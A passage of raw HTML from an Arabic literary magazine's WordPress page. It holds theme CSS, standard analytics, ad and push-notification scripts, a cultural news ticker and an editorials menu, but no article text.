                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/24292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=24292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-24292 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
